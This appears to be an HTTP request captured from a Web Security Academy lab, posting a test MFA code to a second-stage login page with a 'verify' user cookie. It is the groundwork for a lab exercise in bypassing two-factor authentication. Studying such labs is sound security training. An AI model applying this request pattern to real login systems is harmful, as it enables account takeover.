 POST /login2 HTTP/1.1
Host: ace11fb61f435c1a802e0ef500a30003.web-security-academy.net
Connection: close
Content-Length: 12
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://ace11fb61f435c1a802e0ef500a30003.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ace11fb61f435c1a802e0ef500a30003.web-security-academy.net/login2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: verify=wiener; session=oMlE7fMf3aQwQo7c1Xd3L57Fs6DKQIj0
mfa-code=1234